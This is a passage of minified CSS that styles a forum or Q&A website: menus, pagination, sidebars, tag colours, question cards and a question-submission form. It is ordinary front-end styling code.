.dropdown-menu{min-width:400px;background:#fff;left:auto!important;right:-18px!important;padding:30px 30px 30px 30px;margin-top:15px;border:1px solid #e6edf0;box-shadow:0 30px 40px rgba(10,71,102,.1);border-radius:4px;display:block;visibility:hidden;position:absolute;opacity:0;transition:all .3s linear 0s}.forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu:before{content:"";position:absolute;right:18px;width:0;height:0;border-style:solid;border-width:0 8px 8px 8px;border-color:transparent transparent #fff transparent;top:-8px;z-index:1}.forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu:after{content:"";height:16px;width:16px;border-style:solid;border-width:0 8px 8px 8px;border-color:transparent transparent #e6edf0 transparent;position:absolute;right:18px;top:-17px}.forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu .media{margin-bottom:50px}.forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu .media .d-flex{padding-right:15px}.forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu .media .d-flex img{border-radius:50%}.forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu .media .media-body h4{display:block;width:100%;font-size:18px;font-weight:400;margin-bottom:18px}.forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu .media .media-body .follow_btn{width:90px;height:30px;border:1px solid #6b707f;border-radius:4px;display:inline-block;text-align:center;font-size:14px;font-weight:400;line-height:28px;transition:all .3s linear 0s}.forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu .media .media-body .follow_btn:hover{background:var(--brand_color);color:#fff;border-color:var(--brand_color)}.forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu .answere_items{text-align:center}.forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu .answere_items h4{font-size:14px;font-weight:400}.forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu .answere_items h6{font-size:18px;font-weight:400;margin-bottom:0}.forum_body .navbar-nav li .media .media-right .nav li:hover .dropdown-menu{visibility:visible;opacity:1}.forum_body .navbar-nav li .media .media-right .nav:hover li{margin-left:4px}.forum_body .navbar-nav li .media .media-right a{margin-left:45px;color:#54595d}.forum_body .navbar-nav li .media .media-right a i{margin-right:10px;color:#818799}.forum_body .navbar-nav li .media .media-right a:hover{color:var(--brand_color)}.forum_body .navbar-nav li .media .media-right a:hover i{color:var(--brand_color)}.forum_body .navbar-nav li:hover .media .media-body .t_title h4{color:var(--brand_color)}.pagination_inner{margin-top:40px}.pagination_inner h6{font-size:16px;color:var(--p_color);font-weight:400;margin-bottom:0;line-height:32px}.pagination_inner h6 span{color:var(--h_title)}.pagination_inner .pagination{border:none;margin-bottom:0;flex-wrap:wrap}.pagination_inner .pagination li{margin-right:5px}.pagination_inner .pagination li:first-child,.pagination_inner .pagination li:last-child{margin-right:15px}.pagination_inner .pagination li:first-child a,.pagination_inner .pagination li:last-child a{border:none;height:auto;width:auto;background-color:transparent}.pagination_inner .pagination li:first-child a:hover,.pagination_inner .pagination li:last-child a:hover{color:var(--brand_color)}.pagination_inner .pagination li:last-child{margin-right:0;margin-left:15px}.pagination_inner .pagination li a{padding:0;height:32px;width:32px;border:1px solid transparent;box-sizing:border-box;border-radius:4px;color:#54595d;font-size:14px;font-weight:400;text-align:center;line-height:30px;outline:0;box-shadow:none}.pagination_inner .pagination li a i{font-size:18px;top:2px;position:relative}.pagination_inner .pagination li.active:first-child a,.pagination_inner .pagination li.active:last-child a{background:0 0;color:#54595d}.pagination_inner .pagination li.active a{background:var(--brand_color);color:#fff;border-color:transparent}.pagination_inner .pagination li.active a:hover{background:var(--brand_color);color:#fff;border-color:var(--brand_color)}.pagination_inner .pagination li:hover a{border-color:#e6edf0;background:0 0;color:#54595d}.pagination_inner .go_btn{float:right;width:80px}.pagination_inner .go_btn input{border:1px solid #e6edf0;box-sizing:border-box;border-radius:4px;width:40px;color:#54595d;font-size:16px;font-weight:400;background:#fff;height:32px;overflow:hidden;line-height:30px;padding:0;max-width:40px;outline:0;box-shadow:none;text-align:center}.pagination_inner .go_btn input.placeholder{color:#54595d;font-size:16px;font-weight:400}.pagination_inner .go_btn input:-moz-placeholder{color:#54595d;font-size:16px;font-weight:400}.pagination_inner .go_btn input::-moz-placeholder{color:#54595d;font-size:16px;font-weight:400}.pagination_inner .go_btn input::-webkit-input-placeholder{color:#54595d;font-size:16px;font-weight:400}.pagination_inner .go_btn .input-group-append button{height:32px;width:40px;border-radius:3px;border:1px solid #e6edf0;box-sizing:border-box;padding:0;text-align:center;background-color:#fbf4f3;color:#000;font-size:16px;font-weight:400;border-bottom-left-radius:0;border-top-left-radius:0;outline:0!important;box-shadow:none!important}.pagination_inner .go_btn .input-group-append button:hover{background:#fbf4f3;border-color:#fbf4f3}.pagination_inner .go_btn .input-group-append button:focus{color:var(--brand_color);border-color:#e6edf0}.fade{transition:opacity .5s ease-in-out}input::-webkit-inner-spin-button,input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}input[type=number]{-moz-appearance:textfield}.forum-statistics{padding:80px 0 78px 0}.forum-statistics .btn_bg{padding:14px 55px}.forum-statistics .btn_bg:hover{background-color:#006a53;border-color:#006a53;color:#fff}.forum-statistics .statistics-widget{display:flex;align-items:center}.forum-statistics .statistics-widget img{margin-right:25px}.forum-statistics .statistics-widget h4{font-size:24px;font-weight:700;line-height:30px;color:#171d24;margin-bottom:5px}.forum-statistics .statistics-widget p{font-size:16px;font-weight:400;line-height:26px;color:#3c4146;margin-bottom:0}.forum-category-area .col-custom{width:20%}.forum-category-area .single-category-widget{box-shadow:0 1.6px 3.5px 0 #334d7226,0 .5px 1px 0 #334d721a;background-color:#fff;border-radius:10px;text-align:center;padding-top:25px;padding-bottom:25px;transition:all .3s ease-out}.forum-category-area .single-category-widget:hover{box-shadow:0 20px 45px 0 #334d7226}.forum-category-area .single-category-widget:hover h5{color:var(--brand_color)!important}.forum-category-area .single-category-widget h5{font-size:18px;font-weight:500;line-height:21px;color:#171d24;margin-bottom:0;margin-top:23px;transition:all .3s ease-out}.forum-post-widget .widget-header h2{font-size:40px;font-weight:700;line-height:50px;color:#000}.forum-post-widget .widget-header .action_btn{padding-bottom:8px;padding-top:8px;box-shadow:none}.forum-post-widget .widget-header .action_btn:hover{box-shadow:0 20px 30px 0 rgba(17,166,131,.24)}.forum-post-widget .post-filter-widget{box-shadow:0 1.6px 3.5px 0 #334d7226,0 .5px 1px 0 #334d721a;border-radius:5px;background-color:#fff;padding:16.5px 30px;display:flex;flex-wrap:wrap}.forum-post-widget .post-filter-widget .single-filter-item{margin-right:40px}@media (max-width:1200px) and (min-width:992px){.forum-post-widget .post-filter-widget .single-filter-item{margin-right:20px}}.forum-post-widget .post-filter-widget .single-filter-item:last-child{margin-right:0}.forum-post-widget .post-filter-widget .single-filter-item input[type=radio]{display:none}.forum-post-widget .post-filter-widget .single-filter-item input[type=radio]:checked{display:none}.forum-post-widget .post-filter-widget .single-filter-item input[type=radio]:checked~label{color:var(--brand_color)}.forum-post-widget .post-filter-widget .single-filter-item input[type=radio]:checked~label .main-img{display:none}.forum-post-widget .post-filter-widget .single-filter-item input[type=radio]:checked~label .hover-img{display:block}.forum-post-widget .post-filter-widget .single-filter-item label{display:flex;align-items:center;cursor:pointer;font-size:14px;font-weight:400;line-height:16px;color:#6a737c}.forum-post-widget .post-filter-widget .single-filter-item label img{margin-right:8.5px;margin-bottom:1px}.forum-post-widget .post-filter-widget .single-filter-item label .main-img{display:block}.forum-post-widget .post-filter-widget .single-filter-item label .hover-img{display:none}.single-forum-post-widget{box-shadow:0 1.6px 3.5px 0 #334d7226,0 .5px 1px 0 #334d721a;border-radius:10px;background-color:#fff;transition:all .3s ease-out;padding:22px 35px 30px 30px;display:flex;align-items:center;justify-content:space-between;margin-top:10px}.single-forum-post-widget:first-child{margin-top:0}.single-forum-post-widget:hover{box-shadow:0 20px 45px 0 #334d7226;transform:translateX(2px)}.single-forum-post-widget:hover .post-title h6 a{color:var(--brand_color)}.single-forum-post-widget .post-title{margin-bottom:10px}.single-forum-post-widget .post-title h6{margin-bottom:0;line-height:22px;font-size:16px;font-weight:500}.single-forum-post-widget .post-title h6 a{color:#171d24}.single-forum-post-widget .post-title i{font-size:15px;color:#2ed83f;vertical-align:middle;margin-left:6px}.single-forum-post-widget .post-info{display:flex;flex-wrap:wrap}.single-forum-post-widget .post-info>div{margin-right:15px;color:#848d95;font-size:14px;font-weight:400;line-height:16px}.single-forum-post-widget .post-info>div img{margin-right:5px;height:15px;width:15px}.single-forum-post-widget .post-info .post-category a{color:#4a6ee0}.single-forum-post-widget .post-tags{display:flex}.single-forum-post-widget .post-tags .single-tag{padding:3px 9.5px;border-radius:3px;font-size:12px;font-weight:400;line-height:14px;color:#fff;margin:12px 10px 0 0}.single-forum-post-widget .post-tags .single-tag:last-child{margin-right:0}.single-forum-post-widget .post-tags .single-tag.tag-jq{background-color:#f7ab40}.single-forum-post-widget .post-tags .single-tag.tag-php{background-color:#7543e0}.single-forum-post-widget .post-tags .single-tag.tag-wp{background-color:#6078ce}.single-forum-post-widget .post-tags .single-tag.tag-js{background-color:#ff7245}.single-forum-post-widget .post-tags .single-tag.tag-dvlp{background-color:#48a6ea}.single-forum-post-widget .post-tags .single-tag.tag-ecmrc{background-color:#333}.single-forum-post-widget .post-tags .single-tag.tag-foram{background-color:var(--brand_color)}.single-forum-post-widget .post-tags .single-tag.tag-hlp{background-color:#2c53df}.single-forum-post-widget .post-tags .single-tag.tag-sprt{background-color:#0cc72a}.single-forum-post-widget .post-reach{border-left:1px solid #e6e6e6;padding-left:10px}.single-forum-post-widget .post-reach>div{font-size:12px;font-weight:400;line-height:14px;color:#848d95;margin-top:10px;display:flex;align-items:center}.single-forum-post-widget .post-reach>div:first-child{margin-top:0}.single-forum-post-widget .post-reach>div img{margin-right:5px}.forum-left-sidebar-widget{box-shadow:0 1.6px 3.5px 0 #334d7226,0 .5px 1px 0 #334d721a;border-radius:6px;background-color:#fff;padding:30px 21px}@media (min-width:1367px){.forum-left-sidebar-widget{width:220px;margin-right:55px}}.forum-left-sidebar-widget .nav-sidebar{margin-bottom:0}.forum-left-sidebar-widget .nav-sidebar .nav-item{margin-bottom:20px;position:relative;cursor:pointer}.forum-left-sidebar-widget .nav-sidebar .nav-item:last-child{margin-bottom:0}.forum-left-sidebar-widget .nav-sidebar .nav-item .nav-link{padding:0;display:flex;flex-wrap:wrap;align-items:center;font-size:14px;line-height:20px;font-weight:500;color:var(--h_title);position:relative}.forum-left-sidebar-widget .nav-sidebar .nav-item .nav-link img{padding-right:15px}.forum-left-sidebar-widget .nav-sidebar .nav-item .nav-link+.icon{font-size:20px;color:#6a737c;float:right;position:absolute;right:0;top:-2px;transition:all .3s linear}.forum-left-sidebar-widget .nav-sidebar .nav-item.active .nav-link,.forum-left-sidebar-widget .nav-sidebar .nav-item:hover .nav-link{color:var(--brand_color)}.forum-left-sidebar-widget .nav-sidebar .nav-item.active .icon,.forum-left-sidebar-widget .nav-sidebar .nav-item:hover .icon{color:var(--brand_color)}.forum-left-sidebar-widget .nav-sidebar .nav-item.active .icon{transform:rotate(-180deg)}.forum-left-sidebar-widget .nav-sidebar .nav-item .dropdown_nav{padding-left:32px!important;margin-bottom:0;padding-top:12px;width:100%!important;display:none}.forum-left-sidebar-widget .nav-sidebar .nav-item .dropdown_nav li a{font-size:14px;font-weight:400;line-height:30px;color:#6a737c;padding:0}.forum-left-sidebar-widget .nav-sidebar .nav-item .dropdown_nav li a.active,.forum-left-sidebar-widget .nav-sidebar .nav-item .dropdown_nav li a:hover{color:var(--brand_color)}.forum-left-sidebar-widget .nav-sidebar .nav-item .dropdown_nav li a.active i,.forum-left-sidebar-widget .nav-sidebar .nav-item .dropdown_nav li a:hover i{color:var(--brand_color)}.forum-left-sidebar-widget .nav-sidebar+.nav-sidebar{border-top:1px solid #e5e9eb;padding-top:20px}.forum-right-sidebar-widget.question-sidebar{padding-left:33px}.forum-right-sidebar-widget .custom-sidebar-btn{box-shadow:none;padding:16px 0;text-align:center;font-size:20px;font-weight:500;border-radius:5px;background-image:linear-gradient(to top,#1c378c,#4a6ee0);background-color:inherit}.forum-right-sidebar-widget .custom-sidebar-btn:hover{background-image:linear-gradient(to top,#4a6ee0,#1c378c)}.forum-right-sidebar-widget .single-widget-box{box-shadow:0 10px 30px 0 #171d240d;border-radius:5px;background-color:#fff;border:1px solid transparent}.forum-right-sidebar-widget .single-widget-box.login-widget{padding:30px}.forum-right-sidebar-widget .single-widget-box.login-widget .form-control{border-color:#e6e6e6;font-size:16px;font-weight:400;line-height:19px;padding:14.5px 18.5px}.forum-right-sidebar-widget .single-widget-box.login-widget .form-check .form-check-input{margin-top:0}.forum-right-sidebar-widget .single-widget-box.login-widget .form-check label{font-size:14px;font-weight:400;line-height:16px;color:#6a737c;overflow:hidden;margin-bottom:4px}.forum-right-sidebar-widget .single-widget-box.login-widget button{border-radius:5px;font-size:18px;font-weight:500;background-color:transparent;padding:8px 0}.forum-right-sidebar-widget .single-widget-box.login-widget button:hover{background-color:var(--brand_color)}.forum-right-sidebar-widget .single-widget-box.stat-widget .row p{font-size:16px;font-weight:400;line-height:26px;color:#4a6ee0;margin-bottom:0;margin-top:10px}.forum-right-sidebar-widget .single-widget-box.stat-widget .row h5{font-size:20px;font-weight:700;line-height:23px;color:#171d24;margin-bottom:0;margin-top:-4px}.forum-right-sidebar-widget .single-widget-box.stat-widget-2{text-align:left}.forum-right-sidebar-widget .single-widget-box.stat-widget-2 .widget-content{padding:15px 25px 20px 25px}.forum-right-sidebar-widget .single-widget-box.stat-widget-2 p{font-size:16px;font-weight:400;line-height:26px;color:#6a737c}.forum-right-sidebar-widget .single-widget-box.stat-widget-2 h4{font-size:24px;font-weight:700;line-height:30px;color:#f00003;margin-bottom:4px}.forum-right-sidebar-widget .single-widget-box.stat-widget-2 span:not(.counter){display:inline-block;font-size:14px;font-weight:400;line-height:22px;color:#171d24}.forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content{padding:22px}.forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content .single-topic{display:flex;margin-top:22px}.forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content .single-topic:first-child{margin-top:0}.forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content .single-topic .topic-no{font-size:24px;font-weight:700;line-height:25px;color:#e6e6e6;margin-right:15px}.forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content .single-topic .topic-content h6{margin-bottom:8px}.forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content .single-topic .topic-content h6 a{font-size:14px;font-weight:500;line-height:16px;color:#171d24}.forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content .single-topic .topic-content h6 a:hover{color:var(--brand_color)}.forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content .single-topic .topic-content .topic-info{display:flex;align-items:center;flex-wrap:wrap}.forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content .single-topic .topic-content .topic-info>div{margin-right:17px;display:flex;align-items:center}.forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content .single-topic .topic-content .topic-info>div:last-child{margin-right:0}.forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content .single-topic .topic-content span{font-size:12px;font-weight:400;line-height:14px;color:#848d95}.forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content .single-topic .topic-content img{margin-right:8px}.forum-right-sidebar-widget .single-widget-box.related-topic .widget-content{padding:17px 25px 25px 25px}.forum-right-sidebar-widget .single-widget-box.related-topic ul li{display:block;margin-top:10px}.forum-right-sidebar-widget .single-widget-box.related-topic ul li:first-child{margin-top:0}.forum-right-sidebar-widget .single-widget-box.related-topic ul li a{margin-left:9px;font-size:14px;font-weight:400;line-height:16px;color:#4a6ee0}.forum-right-sidebar-widget .single-widget-box.related-topic ul li a:hover{color:var(--brand_color)}.forum-right-sidebar-widget .single-widget-box.related-topic ul li span{font-size:14px;font-weight:400;line-height:16px;background-color:var(--brand_color);border-radius:2px;color:#fff;padding:3px 10px}.forum-right-sidebar-widget .single-widget-box.helpful-user .widget-content{padding:25px 35px 30px 25px}.forum-right-sidebar-widget .single-widget-box.helpful-user .widget-content .single-user{display:flex;margin-top:20px;align-items:center}.forum-right-sidebar-widget .single-widget-box.helpful-user .widget-content .single-user:first-child{margin-top:0}.forum-right-sidebar-widget .single-widget-box.helpful-user .widget-content .single-user .user-img{display:inline-block;position:relative;margin-right:20px}.forum-right-sidebar-widget .single-widget-box.helpful-user .widget-content .single-user .user-img.active::after{position:absolute;top:0;right:2px;content:"";height:8px;width:8px;background-color:#2bd63c;border-radius:50%}.forum-right-sidebar-widget .single-widget-box.helpful-user .widget-content .single-user .user-img img{border-radius:50%}.forum-right-sidebar-widget .single-widget-box.helpful-user .widget-content .single-user .user-info{display:flex;flex-direction:column}.forum-right-sidebar-widget .single-widget-box.helpful-user .widget-content .single-user .user-info h6{margin-bottom:8px}.forum-right-sidebar-widget .single-widget-box.helpful-user .widget-content .single-user .user-info h6 a{font-size:14px;font-weight:500;line-height:16px;color:#171d24}.forum-right-sidebar-widget .single-widget-box.helpful-user .widget-content .single-user .user-info h6:hover a{color:var(--brand_color)}.forum-right-sidebar-widget .single-widget-box.helpful-user .widget-content .single-user .user-info span{font-size:12px;font-weight:400;line-height:14px;color:#848d95}.forum-right-sidebar-widget .single-widget-box.top-user .widget-content{padding:20px 25px}.forum-right-sidebar-widget .single-widget-box.top-user .custom-select{border:1px solid #e6e6e6;border-radius:5px;color:#6a737c;float:inherit;background-color:#f2f4f5}.forum-right-sidebar-widget .single-widget-box.top-user .custom-select .current{background-color:transparent;text-transform:capitalize}.forum-right-sidebar-widget .single-widget-box.top-user ul li{display:flex;align-items:center;font-size:14px;font-weight:400;margin-top:11px;color:#6a737c;text-transform:capitalize}.forum-right-sidebar-widget .single-widget-box.top-user ul li:first-child{margin-top:0}.forum-right-sidebar-widget .single-widget-box.top-user ul li img{border-radius:50%;height:30px;width:30px;margin-left:7px;margin-right:14px}.forum-right-sidebar-widget .single-widget-box.top-user ul li a{color:#171d24;font-size:14px;font-weight:400;line-height:22px;transition:all .2s linear}.forum-right-sidebar-widget .single-widget-box.top-user ul li a:hover{color:var(--brand_color)}.forum-right-sidebar-widget .single-widget-box.top-user ul li span{display:inline-block;margin-left:auto;font-size:14px;font-weight:400;line-height:22px;color:#6a737c}.forum-right-sidebar-widget .single-widget-box.tag-widget .widget-content{padding:15px 25px 30px 25px}.forum-right-sidebar-widget .single-widget-box .widget-header{display:flex;align-items:center;padding:20px 25px;box-shadow:0 1px 0 0 #e6e6e6}.forum-right-sidebar-widget .single-widget-box .widget-header h5{font-size:18px;font-weight:500;line-height:21px;color:#171d24;margin-bottom:0}.forum-right-sidebar-widget .single-widget-box .widget-header img{max-height:20px;max-width:20px;margin-right:10px}.widget-tag-list-2{margin-bottom:0;display:flex;flex-wrap:wrap}.widget-tag-list-2.tag-light li a{border:1px solid #e6e6e6;color:#6a737c;transition:all .2s linear}.widget-tag-list-2.tag-light li a:hover{border:1px solid var(--brand_color);box-shadow:0 10px 20px 0 rgba(17,166,131,.24);background:var(--brand_color);color:#fff}.widget-tag-list-2 li a{font-size:12px;font-weight:400;line-height:14px;color:#fff;padding:5.5px 14px;border-radius:3px;display:inline-block;margin:10px 10px 0 0;transition:all .3s ease-out}.widget-tag-list-2 li a.tag-jq{background-color:#f7ab40}.widget-tag-list-2 li a.tag-jq:hover{box-shadow:0 5px 15px 0 rgba(247,171,64,.25)}.widget-tag-list-2 li a.tag-php{background-color:#7543e0}.widget-tag-list-2 li a.tag-php:hover{box-shadow:0 5px 15px 0 rgba(117,67,224,.25)}.widget-tag-list-2 li a.tag-wp{background-color:#6078ce}.widget-tag-list-2 li a.tag-wp:hover{box-shadow:0 5px 15px 0 rgba(96,120,206,.25)}.widget-tag-list-2 li a.tag-js{background-color:#ff7245}.widget-tag-list-2 li a.tag-js:hover{box-shadow:0 5px 15px 0 rgba(255,114,69,.25)}.widget-tag-list-2 li a.tag-dvlp{background-color:#48a6ea}.widget-tag-list-2 li a.tag-dvlp:hover{box-shadow:0 5px 15px 0 rgba(72,166,234,.25)}.widget-tag-list-2 li a.tag-ecmrc{background-color:#333}.widget-tag-list-2 li a.tag-ecmrc:hover{box-shadow:0 5px 15px 0 rgba(51,51,51,.25)}.widget-tag-list-2 li a.tag-foram{background-color:var(--brand_color)}.widget-tag-list-2 li a.tag-foram:hover{box-shadow:0 5px 15px 0 rgba(7,134,105,.25)}.widget-tag-list-2 li a.tag-hlp{background-color:#2c53df}.widget-tag-list-2 li a.tag-hlp:hover{box-shadow:0 5px 15px 0 rgba(44,83,223,.25)}.widget-tag-list-2 li a.tag-sprt{background-color:#0cc72a}.widget-tag-list-2 li a.tag-sprt:hover{box-shadow:0 5px 15px 0 rgba(12,199,42,.25)}.all-question-widget{border:1px solid #e6e6e6;border-radius:10px;background-color:#fff}.all-question-widget .widget-header{padding:14px 30px 20px 25px}.all-question-widget .widget-header .title{display:flex;justify-content:space-between;align-items:center}.all-question-widget .widget-header .title h4{font-size:24px;font-weight:700;line-height:30px;color:#171d24}.all-question-widget .widget-header .title span{display:inline-block;font-size:16px;font-weight:400;line-height:26px;color:#6a737c}.filter-tab{display:flex;justify-content:space-between;margin-top:14px}.filter-tab>ul{list-style:none;padding-left:0;display:flex}.filter-tab>ul>li{display:inline-block;margin:10px 10px 0 0}.filter-tab>ul>li:last-child{margin-right:0}.filter-tab>ul>li a{display:flex;align-items:center;border-radius:3px;font-size:14px;font-weight:400;line-height:22px;text-align:center;color:#6a737c;background-color:transparent;border:1px solid #e6e6e6;padding:7px 10px}.filter-tab>ul>li a:hover{color:var(--brand_color);border-color:var(--brand_color)}.filter-tab>ul>li a.active{background-color:var(--brand_color);color:#fff;border-color:var(--brand_color)}.filter-tab>ul>li a i{vertical-align:middle;margin-right:4px;font-size:12px}.filter-tab .custom-select{background-color:transparent;border:1px solid #e6e6e6;border-radius:3px;color:#6a737c;float:inherit;font-size:14px;font-weight:400;line-height:22px;padding:7px 25px 7px 10px;height:inherit}.filter-tab .custom-select::after{border-bottom:1px solid #6b707f;border-right:1px solid #6b707f;height:6px;width:6px;right:13px;margin-top:-4px}.all-question-widget-2 .widget-header{box-shadow:0 10px 30px 0 #171d240d;background-color:#fff;border-radius:5px}.all-question-widget-2 .widget-header .question{padding:20px 25px;border-bottom:1px solid #e6e6e6}.all-question-widget-2 .widget-header .question .avatar{border-radius:50%;height:31px;width:31px;margin-right:10px}.all-question-widget-2 .widget-header .question form{position:relative;flex:1}.all-question-widget-2 .widget-header .question form i{position:absolute;top:50%;left:10px;transform:translateY(-50%);font-size:14px;color:#848d95}.all-question-widget-2 .widget-header .question form .form-control{border:1px solid #e6e6e6;font-size:12px;font-weight:400;line-height:14px;color:#9199a1;height:40px;padding-left:30px;background-color:transparent}.all-question-widget-2 .widget-header .question form .form-control::placeholder{color:#848d95}.filter-tab-2{display:flex;justify-content:space-between;padding:17px 25px}.filter-tab-2>ul{list-style:none;padding-left:0;display:flex;margin:0}.filter-tab-2>ul>li{display:inline-block;margin-right:25px}.filter-tab-2>ul>li:last-child{margin-right:0}.filter-tab-2>ul>li a{font-family:var(--rob);font-size:16px;font-weight:400;line-height:26px;color:#535a60;position:relative}.filter-tab-2>ul>li a:hover{color:var(--brand_color)}.filter-tab-2>ul>li a.active{color:#171d24}.filter-tab-2>ul>li a.active::after{transform:scale(1)}.filter-tab-2>ul>li a::after{content:"";position:absolute;bottom:-21px;width:100%;left:0;border-radius:5px;height:2px;transform:scale(0);background-color:#f00003;transform-origin:left}.single-question-widget{border-top:1px solid #e6e6e6;padding:30px 30px 35px 30px}.single-question-widget .question-content .question-header{display:flex}.single-question-widget .question-content .question-header .author-img{margin-right:20px}.single-question-widget .question-content .question-header .author-img img{border-radius:50%;height:40px;width:40px}.single-question-widget .question-content .question-header .qtn-title h6{font-size:18px;font-weight:700;line-height:24px;color:#171d24;margin-bottom:8px;transition:all .3s linear;margin-top:-4px}.single-question-widget .question-content .question-header .qtn-title h6:hover{color:var(--brand_color)}.single-question-widget .question-content .question-header .qtn-title>div span{margin-right:14px;display:inline-block}.single-question-widget .question-content .question-header .qtn-title>div span:last-child{margin-right:0}.single-question-widget .question-content .question-header .qtn-title>div .author-name{font-size:12px;font-weight:400;line-height:14px;color:#4a6ee0}.single-question-widget .question-content .question-header .qtn-title>div .author-pos{font-size:12px;font-weight:400;line-height:14px;color:#fff;background-color:#f00003;padding:2px 10px;border-radius:3px}.single-question-widget .question-content .question-header .qtn-title>div .timestamp{font-size:12px;font-weight:400;line-height:14px}.single-question-widget .question-body{display:flex;margin-top:18px}.single-question-widget .question-body .vote{text-align:center;margin-right:25px}.single-question-widget .question-body .vote button{background-color:transparent;color:#9199a1;border:none;font-size:35px;padding:0}.single-question-widget .question-body .vote button:hover{color:var(--brand_color)}.single-question-widget .question-body .vote .count{font-size:20px;font-weight:700;line-height:20px;color:#9199a1;margin:0 0 6px 0}.single-question-widget .question-body .q-text{margin-top:3px}.single-question-widget .question-body .q-text p{margin-bottom:0;font-size:14px;font-weight:400;line-height:22px;color:#6a737c;padding-right:20px}.single-question-widget .question-body .q-text .q-tag-list{list-style:none;padding:0;margin:0;display:flex;flex-wrap:wrap}.single-question-widget .question-body .q-text .q-tag-list li{margin:10px 10px 0 0}.single-question-widget .question-body .q-text .q-tag-list li a{border:1px solid #e6e6e6;border-radius:3px;background-color:transparent;padding:3px 10px;font-size:14px;font-weight:400;line-height:22px;color:#6a737c}.single-question-widget .question-body .q-text .q-tag-list li a:hover{color:var(--brand_color);border-color:var(--brand_color)}.single-question-widget .question-body .q-text .q-tag-list li:last-child{margin-left:0}.single-question-widget .comment-bar{display:flex;align-items:center;margin-left:60px;margin-top:15px}.single-question-widget .comment-bar img{border-radius:50%;height:36px;width:36px;margin-right:10px}.single-question-widget .comment-bar .form-group{position:relative;display:inline-block;flex:1}.single-question-widget .comment-bar .form-group .form-control{border:1px solid #e6e6e6;font-size:12px;font-weight:400;line-height:14px;color:#9199a1;height:36px;padding-left:15px;padding-right:40px;background-color:transparent}.single-question-widget .comment-bar .form-group .inp-file{display:none;visibility:hidden}.single-question-widget .comment-bar .form-group .cam-btn{position:absolute;right:18px;top:50%;transform:translateY(-50%);color:#848d95;cursor:pointer}.single-question-widget .comment-bar .doc_border_btn{padding:3px 20px;border-radius:3px;margin-left:20px;border-width:1px;font-size:14px;font-weight:500}.single-question-widget .question-reach>div{padding:7px 12.5px;text-align:center;display:flex;flex-direction:column}.single-question-widget .question-reach>div div{display:inline-block}.single-question-widget .question-reach>div div:first-child{font-size:16px;font-weight:400;line-height:19px;margin-bottom:3px}.single-question-widget .question-reach>div div:last-child{font-size:12px;font-weight:400;line-height:14px}.single-question-widget .question-reach .answer{border:1px solid rgba(7,134,105,.4);border-radius:4px}.single-question-widget .question-reach .answer div{color:#f00003}.single-question-widget .question-reach .view div{color:#848d95}.single-question-widget-2{box-shadow:0 10px 40px 0 #171d240d;background-color:#fff;border-radius:5px;margin-top:20px;padding:20px 25px 30px 25px}.single-question-widget-2 .question-tag a{font-family:var(--rob);font-size:14px;font-weight:400;line-height:22px;position:relative;color:var(--baseColor2);margin-right:20px;margin-right:20px}.single-question-widget-2 .question-tag a:after{position:absolute;content:"";background-color:var(--baseColor2);height:5px;width:5px;border-radius:50%;right:-15px;top:50%;transform:translateY(-50%)}.single-question-widget-2 .question-tag a:last-child::after{display:none}.single-question-widget-2 a h6{font-family:var(--rob);font-size:24px;font-weight:500;line-height:28px;color:#171d24;margin-top:20px}.single-question-widget-2 a h6:hover{color:var(--brand_color)}.single-question-widget-2 .user-ans{font-family:var(--rob);font-size:12px;font-weight:400;line-height:14px;display:flex;flex-direction:row;justify-content:space-between;margin-top:15px;margin-bottom:25px}.single-question-widget-2 .user-ans a{color:var(--baseColor2)}.single-question-widget-2 .user-ans .answer{font-family:var(--rob);font-size:14px;font-weight:400;line-height:22px;color:#171d24}.single-question-widget-2 .user-ans .answer .ans-img{display:inline-block;margin-right:5px}.single-question-widget-2 .user-ans .answer img{margin-left:-10px}.single-question-widget-2 .user-ans .answer img:first-child{margin:0}.single-question-widget-2 p{font-family:var(--rob);font-size:16px;font-weight:400;line-height:26px;color:#535a60}.single-question-widget-2 .read-more{color:var(--baseColor2)}.single-question-widget-2 .action_btn{padding:3px 15px;border-radius:3px;border-width:1px;font-size:14px;font-weight:500}.single-question-widget-2 .action_btn i{vertical-align:middle;font-size:18px;padding-left:0;display:inline-block;transform:scaleX(-1);margin-right:3px}.add-question-widget{box-shadow:0 1.6px 3.5px 0 #334d7226,0 .5px 1px 0 #334d721a;padding:30px 40px 40px 40px;border-radius:10px;background-color:#fff}.add-question-widget .widget-title{font-family:var(--rob);font-size:24px;font-weight:700;line-height:30px;color:#171d24}.add-question-widget label{font-family:var(--rob);font-size:16px;font-weight:400;line-height:26px;color:#171d24;margin-bottom:7px}.add-question-widget label span{color:#e52323}.add-question-widget .form-check-label{font-size:14px;font-weight:400;line-height:22px;color:#606871}.add-question-widget .form-check-input:checked[type=checkbox]{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23171D24' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M6 10l3 3l6-6'/%3e%3c/svg%3e")}.add-question-widget .form-check-input:checked{background-color:transparent;border-color:#9199a1}.add-question-widget .instruction{font-family:var(--rob);font-size:14px;font-weight:400;line-height:22px;color:#606871;margin-top:7px}.add-question-widget .instruction span{color:#4a6ee0}.add-question-widget .action_btn{border:none;padding:9px 28px;box-shadow:none;border-radius:5px}.add-question-widget 